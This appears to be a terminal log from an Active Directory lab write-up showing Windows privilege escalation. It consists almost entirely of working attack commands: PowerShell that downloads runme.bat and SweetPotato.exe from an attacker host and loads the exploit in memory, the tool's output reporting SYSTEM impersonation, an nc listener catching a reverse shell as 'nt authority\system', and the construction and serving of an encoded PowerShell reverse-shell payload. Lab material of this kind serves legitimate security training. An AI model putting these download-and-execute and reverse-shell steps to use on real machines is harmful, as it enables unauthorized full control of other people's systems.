 ps> mkdir c:\temp
cd c:\temp
(New-Object System.Net.WebClient).DownloadFile('http://192.168.56.1:8080/runme.bat','c:\temp\runme.bat')
$data=(New-Object System.Net.WebClient).DownloadData('http://192.168.56.1:8080/SweetPotato.exe');
$asm = [System.Reflection.Assembly]::Load([byte[]]$data);
$out = [Console]::Out;$sWriter = New-Object IO.StringWriter;[Console]::SetOut($sWriter);
[SweetPotato.Program]::Main(@('-p=C:\temp\runme.bat'));[Console]::SetOut($out);$sWriter.ToString()ps> ps>
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
EfsRpc built on EfsPotato by @zcgonvh and PetitPotam by @topotam
[+] Attempting NP impersonation using method PrintSpoofer to launch C:\temp\runme.bat
[+] Triggering notification on evil PIPE \\castelblack/pipe/06e4d964-8d99-4366-91f4-2221aef57460
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] args :
[+] Process created, enjoy!
ps>
[Sep 25, 2022 - 11:40:50 (CEST)] exegol-goadv2 www # nc -nlvp 4445
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 192.168.56.22.
Ncat: Connection from 192.168.56.22:60996.
ps> whoami
nt authority\system
ps>
[Sep 25, 2022 - 12:26:47 (CEST)] exegol-goadv2 www # echo "@echo off" > runme.bat
echo "start /b $(python3 payload.py 192.168.56.1 4445)" >> runme.bat
echo "exit /b" >> runme.bat
[Sep 25, 2022 - 12:27:15 (CEST)] exegol-goadv2 www # cat runme.bat
@echo off
start /b powershell -exec bypass -enc
exit /b
[Sep 25, 2022 - 12:28:10 (CEST)] exegol-goadv2 www # python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.56.22 - - [25/Sep/2022 12:29:41] "GET /runme.bat HTTP/1.1" 200 -
192.168.56.22 - - [25/Sep/2022 12:29:41] "GET /SweetPotato.exe HTTP/1.1" 200 -